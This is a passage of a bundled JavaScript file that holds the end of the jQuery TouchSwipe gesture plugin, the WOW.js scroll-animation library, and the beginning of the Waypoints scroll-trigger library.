            }
            if (gesture == PINCH) {
                if ($element.trigger("pinchStatus", [phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === !1)) return !1;
                if (phase == PHASE_END && validatePinch()) switch (pinchDirection) {
                    case IN:
                        $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                        break;
                    case OUT:
                        $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData))
                }
            }
            return gesture == TAP ? phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($.proxy(function () {
                doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target))
            }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase !== PHASE_CANCEL && phase !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret
        }

        function validateSwipeDistance() {
            var valid = !0;
            return null !== options.threshold && (valid = distance >= options.threshold), valid
        }

        function didSwipeBackToCancel() {
            var cancelled = !1;
            return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled
        }

        function validatePinchDistance() {
            return null === options.pinchThreshold || pinchDistance >= options.pinchThreshold
        }

        function validateSwipeTime() {
            var result;
            return result = !options.maxTimeThreshold || !(duration >= options.maxTimeThreshold)
        }

        function validateDefaultEvent(jqEvent, direction) {
            if (options.preventDefaultEvents !== !1)
                if (options.allowPageScroll === NONE) jqEvent.preventDefault();
                else {
                    var auto = options.allowPageScroll === AUTO;
                    switch (direction) {
                        case LEFT:
                            (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                            break;
                        case RIGHT:
                            (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                            break;
                        case UP:
                            (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                            break;
                        case DOWN:
                            (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                            break;
                        case NONE:
                    }
                }
        }

        function validatePinch() {
            var hasCorrectFingerCount = validateFingers(),
                hasEndPoint = validateEndPoint(),
                hasCorrectDistance = validatePinchDistance();
            return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance
        }

        function hasPinches() {
            return !!(options.pinchStatus || options.pinchIn || options.pinchOut)
        }

        function didPinch() {
            return !(!validatePinch() || !hasPinches())
        }

        function validateSwipe() {
            var hasValidTime = validateSwipeTime(),
                hasValidDistance = validateSwipeDistance(),
                hasCorrectFingerCount = validateFingers(),
                hasEndPoint = validateEndPoint(),
                didCancel = didSwipeBackToCancel(),
                valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
            return valid
        }

        function hasSwipes() {
            return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown)
        }

        function didSwipe() {
            return !(!validateSwipe() || !hasSwipes())
        }

        function validateFingers() {
            return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH
        }

        function validateEndPoint() {
            return 0 !== fingerData[0].end.x
        }

        function hasTap() {
            return !!options.tap
        }

        function hasDoubleTap() {
            return !!options.doubleTap
        }

        function hasLongTap() {
            return !!options.longTap
        }

        function validateDoubleTap() {
            if (null == doubleTapStartTime) return !1;
            var now = getTimeStamp();
            return hasDoubleTap() && now - doubleTapStartTime <= options.doubleTapThreshold
        }

        function inDoubleTap() {
            return validateDoubleTap()
        }

        function validateTap() {
            return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold)
        }

        function validateLongTap() {
            return duration > options.longTapThreshold && distance < DOUBLE_TAP_THRESHOLD
        }

        function didTap() {
            return !(!validateTap() || !hasTap())
        }

        function didDoubleTap() {
            return !(!validateDoubleTap() || !hasDoubleTap())
        }

        function didLongTap() {
            return !(!validateLongTap() || !hasLongTap())
        }

        function startMultiFingerRelease(event) {
            previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1
        }

        function cancelMultiFingerRelease() {
            previousTouchEndTime = 0, fingerCountAtRelease = 0
        }

        function inMultiFingerRelease() {
            var withinThreshold = !1;
            if (previousTouchEndTime) {
                var diff = getTimeStamp() - previousTouchEndTime;
                diff <= options.fingerReleaseThreshold && (withinThreshold = !0)
            }
            return withinThreshold
        }

        function getTouchInProgress() {
            return !($element.data(PLUGIN_NS + "_intouch") !== !0)
        }

        function setTouchInProgress(val) {
            $element && (val === !0 ? ($element.bind(MOVE_EV, touchMove), $element.bind(END_EV, touchEnd), LEAVE_EV && $element.bind(LEAVE_EV, touchLeave)) : ($element.unbind(MOVE_EV, touchMove, !1), $element.unbind(END_EV, touchEnd, !1), LEAVE_EV && $element.unbind(LEAVE_EV, touchLeave, !1)), $element.data(PLUGIN_NS + "_intouch", val === !0))
        }

        function createFingerData(id, evt) {
            var f = {
                start: {
                    x: 0,
                    y: 0
                },
                last: {
                    x: 0,
                    y: 0
                },
                end: {
                    x: 0,
                    y: 0
                }
            };
            return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f
        }

        function updateFingerData(evt) {
            var id = void 0 !== evt.identifier ? evt.identifier : 0,
                f = getFingerData(id);
            return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f
        }

        function getFingerData(id) {
            return fingerData[id] || null
        }

        function setMaxDistance(direction, distance) {
            direction != NONE && (distance = Math.max(distance, getMaxDistance(direction)), maximumsMap[direction].distance = distance)
        }

        function getMaxDistance(direction) {
            if (maximumsMap[direction]) return maximumsMap[direction].distance
        }

        function createMaximumsData() {
            var maxData = {};
            return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData
        }

        function createMaximumVO(dir) {
            return {
                direction: dir,
                distance: 0
            }
        }

        function calculateDuration() {
            return endTime - startTime
        }

        function calculateTouchesDistance(startPoint, endPoint) {
            var diffX = Math.abs(startPoint.x - endPoint.x),
                diffY = Math.abs(startPoint.y - endPoint.y);
            return Math.round(Math.sqrt(diffX * diffX + diffY * diffY))
        }

        function calculatePinchZoom(startDistance, endDistance) {
            var percent = endDistance / startDistance * 1;
            return percent.toFixed(2)
        }

        function calculatePinchDirection() {
            return pinchZoom < 1 ? OUT : IN
        }

        function calculateDistance(startPoint, endPoint) {
            return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)))
        }

        function calculateAngle(startPoint, endPoint) {
            var x = startPoint.x - endPoint.x,
                y = endPoint.y - startPoint.y,
                r = Math.atan2(y, x),
                angle = Math.round(180 * r / Math.PI);
            return angle < 0 && (angle = 360 - Math.abs(angle)), angle
        }

        function calculateDirection(startPoint, endPoint) {
            if (comparePoints(startPoint, endPoint)) return NONE;
            var angle = calculateAngle(startPoint, endPoint);
            return angle <= 45 && angle >= 0 ? LEFT : angle <= 360 && angle >= 315 ? LEFT : angle >= 135 && angle <= 225 ? RIGHT : angle > 45 && angle < 135 ? DOWN : UP
        }

        function getTimeStamp() {
            var now = new Date;
            return now.getTime()
        }

        function getbounds(el) {
            el = $(el);
            var offset = el.offset(),
                bounds = {
                    left: offset.left,
                    right: offset.left + el.outerWidth(),
                    top: offset.top,
                    bottom: offset.top + el.outerHeight()
                };
            return bounds
        }

        function isInBounds(point, bounds) {
            return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom
        }

        function comparePoints(pointA, pointB) {
            return pointA.x == pointB.x && pointA.y == pointB.y
        }
        var options = $.extend({}, options),
            useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents,
            START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
            MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
            END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
            LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave",
            CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel",
            distance = 0,
            direction = null,
            currentDirection = null,
            duration = 0,
            startTouchesDistance = 0,
            endTouchesDistance = 0,
            pinchZoom = 1,
            pinchDistance = 0,
            pinchDirection = 0,
            maximumsMap = null,
            $element = $(element),
            phase = "start",
            fingerCount = 0,
            fingerData = {},
            startTime = 0,
            endTime = 0,
            previousTouchEndTime = 0,
            fingerCountAtRelease = 0,
            doubleTapStartTime = 0,
            singleTapTimeout = null,
            holdTimeout = null;
        try {
            $element.bind(START_EV, touchStart), $element.bind(CANCEL_EV, touchCancel)
        } catch (e) {
            $.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe")
        }
        this.enable = function () {
            return this.disable(), $element.bind(START_EV, touchStart), $element.bind(CANCEL_EV, touchCancel), $element
        }, this.disable = function () {
            return removeListeners(), $element
        }, this.destroy = function () {
            removeListeners(), $element.data(PLUGIN_NS, null), $element = null
        }, this.option = function (property, value) {
            if ("object" == typeof property) options = $.extend(options, property);
            else if (void 0 !== options[property]) {
                if (void 0 === value) return options[property];
                options[property] = value
            } else {
                if (!property) return options;
                $.error("Option " + property + " does not exist on jQuery.swipe.options")
            }
            return null
        }
    }
    var VERSION = "1.6.18",
        LEFT = "left",
        RIGHT = "right",
        UP = "up",
        DOWN = "down",
        IN = "in",
        OUT = "out",
        NONE = "none",
        AUTO = "auto",
        SWIPE = "swipe",
        PINCH = "pinch",
        TAP = "tap",
        DOUBLE_TAP = "doubletap",
        LONG_TAP = "longtap",
        HORIZONTAL = "horizontal",
        VERTICAL = "vertical",
        ALL_FINGERS = "all",
        DOUBLE_TAP_THRESHOLD = 10,
        PHASE_START = "start",
        PHASE_MOVE = "move",
        PHASE_END = "end",
        PHASE_CANCEL = "cancel",
        SUPPORTS_TOUCH = "ontouchstart" in window,
        SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled && !SUPPORTS_TOUCH,
        SUPPORTS_POINTER = (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH,
        PLUGIN_NS = "TouchSwipe",
        defaults = {
            fingers: 1,
            threshold: 75,
            cancelThreshold: null,
            pinchThreshold: 20,
            maxTimeThreshold: null,
            fingerReleaseThreshold: 250,
            longTapThreshold: 500,
            doubleTapThreshold: 200,
            swipe: null,
            swipeLeft: null,
            swipeRight: null,
            swipeUp: null,
            swipeDown: null,
            swipeStatus: null,
            pinchIn: null,
            pinchOut: null,
            pinchStatus: null,
            click: null,
            tap: null,
            doubleTap: null,
            longTap: null,
            hold: null,
            triggerOnTouchEnd: !0,
            triggerOnTouchLeave: !1,
            allowPageScroll: "auto",
            fallbackToMouseEvents: !0,
            excludedElements: ".noSwipe",
            preventDefaultEvents: !0
        };
    $.fn.swipe = function (method) {
        var $this = $(this),
            plugin = $this.data(PLUGIN_NS);
        if (plugin && "string" == typeof method) {
            if (plugin[method]) return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
            $.error("Method " + method + " does not exist on jQuery.swipe")
        } else if (plugin && "object" == typeof method) plugin.option.apply(plugin, arguments);
        else if (!(plugin || "object" != typeof method && method)) return init.apply(this, arguments);
        return $this
    }, $.fn.swipe.version = VERSION, $.fn.swipe.defaults = defaults, $.fn.swipe.phases = {
        PHASE_START: PHASE_START,
        PHASE_MOVE: PHASE_MOVE,
        PHASE_END: PHASE_END,
        PHASE_CANCEL: PHASE_CANCEL
    }, $.fn.swipe.directions = {
        LEFT: LEFT,
        RIGHT: RIGHT,
        UP: UP,
        DOWN: DOWN,
        IN: IN,
        OUT: OUT
    }, $.fn.swipe.pageScroll = {
        NONE: NONE,
        HORIZONTAL: HORIZONTAL,
        VERTICAL: VERTICAL,
        AUTO: AUTO
    }, $.fn.swipe.fingers = {
        ONE: 1,
        TWO: 2,
        THREE: 3,
        FOUR: 4,
        FIVE: 5,
        ALL: ALL_FINGERS
    }
});
/*! WOW - v1.1.3 - 2016-05-06
 * Copyright (c) 2016 Matthieu Aussaguel;*/
(function () {
    var a, b, c, d, e, f = function (a, b) {
            return function () {
                return a.apply(b, arguments)
            }
        },
        g = [].indexOf || function (a) {
            for (var b = 0, c = this.length; c > b; b++)
                if (b in this && this[b] === a) return b;
            return -1
        };
    b = function () {
        function a() {}
        return a.prototype.extend = function (a, b) {
            var c, d;
            for (c in b) d = b[c], null == a[c] && (a[c] = d);
            return a
        }, a.prototype.isMobile = function (a) {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)
        }, a.prototype.createEvent = function (a, b, c, d) {
            var e;
            return null == b && (b = !1), null == c && (c = !1), null == d && (d = null), null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e
        }, a.prototype.emitEvent = function (a, b) {
            return null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) ? a["on" + b]() : void 0
        }, a.prototype.addEvent = function (a, b, c) {
            return null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c
        }, a.prototype.removeEvent = function (a, b, c) {
            return null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b]
        }, a.prototype.innerHeight = function () {
            return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight
        }, a
    }(), c = this.WeakMap || this.MozWeakMap || (c = function () {
        function a() {
            this.keys = [], this.values = []
        }
        return a.prototype.get = function (a) {
            var b, c, d, e, f;
            for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d)
                if (c = f[b], c === a) return this.values[b]
        }, a.prototype.set = function (a, b) {
            var c, d, e, f, g;
            for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e)
                if (d = g[c], d === a) return void(this.values[c] = b);
            return this.keys.push(a), this.values.push(b)
        }, a
    }()), a = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (a = function () {
        function a() {
            "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")
        }
        return a.notSupported = !0, a.prototype.observe = function () {}, a
    }()), d = this.getComputedStyle || function (a, b) {
        return this.getPropertyValue = function (b) {
            var c;
            return "float" === b && (b = "styleFloat"), e.test(b) && b.replace(e, function (a, b) {
                return b.toUpperCase()
            }), (null != (c = a.currentStyle) ? c[b] : void 0) || null
        }, this
    }, e = /(\-([a-z]){1})/g, this.WOW = function () {
        function e(a) {
            null == a && (a = {}), this.scrollCallback = f(this.scrollCallback, this), this.scrollHandler = f(this.scrollHandler, this), this.resetAnimation = f(this.resetAnimation, this), this.start = f(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), null != a.scrollContainer && (this.config.scrollContainer = document.querySelector(a.scrollContainer)), this.animationNameCache = new c, this.wowEvent = this.util().createEvent(this.config.boxClass)
        }
        return e.prototype.defaults = {
            boxClass: "wow",
            animateClass: "animated",
            offset: 0,
            mobile: !0,
            live: !0,
            callback: null,
            scrollContainer: null
        }, e.prototype.init = function () {
            var a;
            return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = []
        }, e.prototype.start = function () {
            var b, c, d, e;
            if (this.stopped = !1, this.boxes = function () {
                    var a, c, d, e;
                    for (d = this.element.querySelectorAll("." + this.config.boxClass), e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                    return e
                }.call(this), this.all = function () {
                    var a, c, d, e;
                    for (d = this.boxes, e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                    return e
                }.call(this), this.boxes.length)
                if (this.disabled()) this.resetStyle();
                else
                    for (e = this.boxes, c = 0, d = e.length; d > c; c++) b = e[c], this.applyStyle(b, !0);
            return this.disabled() || (this.util().addEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new a(function (a) {
                return function (b) {
                    var c, d, e, f, g;
                    for (g = [], c = 0, d = b.length; d > c; c++) f = b[c], g.push(function () {
                        var a, b, c, d;
                        for (c = f.addedNodes || [], d = [], a = 0, b = c.length; b > a; a++) e = c[a], d.push(this.doSync(e));
                        return d
                    }.call(a));
                    return g
                }
            }(this)).observe(document.body, {
                childList: !0,
                subtree: !0
            }) : void 0
        }, e.prototype.stop = function () {
            return this.stopped = !0, this.util().removeEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0
        }, e.prototype.sync = function (b) {
            return a.notSupported ? this.doSync(this.element) : void 0
        }, e.prototype.doSync = function (a) {
            var b, c, d, e, f;
            if (null == a && (a = this.element), 1 === a.nodeType) {
                for (a = a.parentNode || a, e = a.querySelectorAll("." + this.config.boxClass), f = [], c = 0, d = e.length; d > c; c++) b = e[c], g.call(this.all, b) < 0 ? (this.boxes.push(b), this.all.push(b), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(b, !0), f.push(this.scrolled = !0)) : f.push(void 0);
                return f
            }
        }, e.prototype.show = function (a) {
            return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), this.util().emitEvent(a, this.wowEvent), this.util().addEvent(a, "animationend", this.resetAnimation), this.util().addEvent(a, "oanimationend", this.resetAnimation), this.util().addEvent(a, "webkitAnimationEnd", this.resetAnimation), this.util().addEvent(a, "MSAnimationEnd", this.resetAnimation), a
        }, e.prototype.applyStyle = function (a, b) {
            var c, d, e;
            return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), this.animate(function (f) {
                return function () {
                    return f.customStyle(a, b, d, c, e)
                }
            }(this))
        }, e.prototype.animate = function () {
            return "requestAnimationFrame" in window ? function (a) {
                return window.requestAnimationFrame(a)
            } : function (a) {
                return a()
            }
        }(), e.prototype.resetStyle = function () {
            var a, b, c, d, e;
            for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.style.visibility = "visible");
            return e
        }, e.prototype.resetAnimation = function (a) {
            var b;
            return a.type.toLowerCase().indexOf("animationend") >= 0 ? (b = a.target || a.srcElement, b.className = b.className.replace(this.config.animateClass, "").trim()) : void 0
        }, e.prototype.customStyle = function (a, b, c, d, e) {
            return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, {
                animationDuration: c
            }), d && this.vendorSet(a.style, {
                animationDelay: d
            }), e && this.vendorSet(a.style, {
                animationIterationCount: e
            }), this.vendorSet(a.style, {
                animationName: b ? "none" : this.cachedAnimationName(a)
            }), a
        }, e.prototype.vendors = ["moz", "webkit"], e.prototype.vendorSet = function (a, b) {
            var c, d, e, f;
            d = [];
            for (c in b) e = b[c], a["" + c] = e, d.push(function () {
                var b, d, g, h;
                for (g = this.vendors, h = [], b = 0, d = g.length; d > b; b++) f = g[b], h.push(a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = e);
                return h
            }.call(this));
            return d
        }, e.prototype.vendorCSS = function (a, b) {
            var c, e, f, g, h, i;
            for (h = d(a), g = h.getPropertyCSSValue(b), f = this.vendors, c = 0, e = f.length; e > c; c++) i = f[c], g = g || h.getPropertyCSSValue("-" + i + "-" + b);
            return g
        }, e.prototype.animationName = function (a) {
            var b;
            try {
                b = this.vendorCSS(a, "animation-name").cssText
            } catch (c) {
                b = d(a).getPropertyValue("animation-name")
            }
            return "none" === b ? "" : b
        }, e.prototype.cacheAnimationName = function (a) {
            return this.animationNameCache.set(a, this.animationName(a))
        }, e.prototype.cachedAnimationName = function (a) {
            return this.animationNameCache.get(a)
        }, e.prototype.scrollHandler = function () {
            return this.scrolled = !0
        }, e.prototype.scrollCallback = function () {
            var a;
            return !this.scrolled || (this.scrolled = !1, this.boxes = function () {
                var b, c, d, e;
                for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a));
                return e
            }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop()
        }, e.prototype.offsetTop = function (a) {
            for (var b; void 0 === a.offsetTop;) a = a.parentNode;
            for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop;
            return b
        }, e.prototype.isVisible = function (a) {
            var b, c, d, e, f;
            return c = a.getAttribute("data-wow-offset") || this.config.offset, f = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, e = f + Math.min(this.element.clientHeight, this.util().innerHeight()) - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f
        }, e.prototype.util = function () {
            return null != this._util ? this._util : this._util = new b
        }, e.prototype.disabled = function () {
            return !this.config.mobile && this.util().isMobile(navigator.userAgent)
        }, e
    }()
}).call(this);
/*!
Waypoints - 4.0.0
Copyright ÃƒÂ¦Ã‚Â¼Ã‚Â 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
! function () {
    "use strict";

    function t(o) {
        if (!o) throw new Error("No options passed to Waypoint constructor");
        if (!o.element) throw new Error("No element option passed to Waypoint constructor");
        if (!o.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function (t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function (t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function () {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function () {
        return this.enabled = !1, this
    }, t.prototype.enable = function () {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function () {
        return this.group.next(this)
    }, t.prototype.previous = function () {
        return this.group.previous(this)
    }, t.invokeAll = function (t) {
        var e = [];
        for (var o in i) e.push(i[o]);
        for (var n = 0, r = e.length; r > n; n++) e[n][t]()
    }, t.destroyAll = function () {
        t.invokeAll("destroy")
    }, t.disableAll = function () {
        t.invokeAll("disable")
    }, t.enableAll = function () {
        t.invokeAll("enable")
    }, t.refreshAll = function () {
        t.Context.refreshAll()
    }, t.viewportHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function () {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function () {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function () {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function () {
    "use strict";

    function t(t) {
        window.setTimeout(t, 1e3 / 60)
    }

    function e(t) {
        this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var i = 0,
        o = {},
        n = window.Waypoint,
        r = window.onload;
    e.prototype.add = function (t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, e.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical);
        t && e && (this.adapter.off(".waypoints"), delete o[this.key])
    }, e.prototype.createThrottledResizeHandler = function () {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function () {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.createThrottledScrollHandler = function () {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function () {
            (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.handleResize = function () {
        n.Context.refreshAll()
    }, e.prototype.handleScroll = function () {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var o = e[i],
                n = o.newScroll > o.oldScroll,
                r = n ? o.forward : o.backward;
            for (var s in this.waypoints[i]) {
                var a = this.waypoints[i][s],
                    l = o.oldScroll < a.triggerPoint,
                    h = o.newScroll >= a.triggerPoint,
                    p = l && h,
                    u = !l && !h;
                (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group)
            }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, e.prototype.innerHeight = function () {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, e.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, e.prototype.innerWidth = function () {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, e.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy()
    }, e.prototype.refresh = function () {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            o = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var s = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, p, u, c, d = this.waypoints[r][a],
                    f = d.options.offset,
                    w = d.triggerPoint,
                    y = 0,
                    g = null == w;
                d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = y + l - f, h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group)
            }
        }
        return n.requestAnimationFrame(function () {
            for (var t in o) o[t].flushTriggers()
        }), this
    }, e.findOrCreateByElement = function (t) {
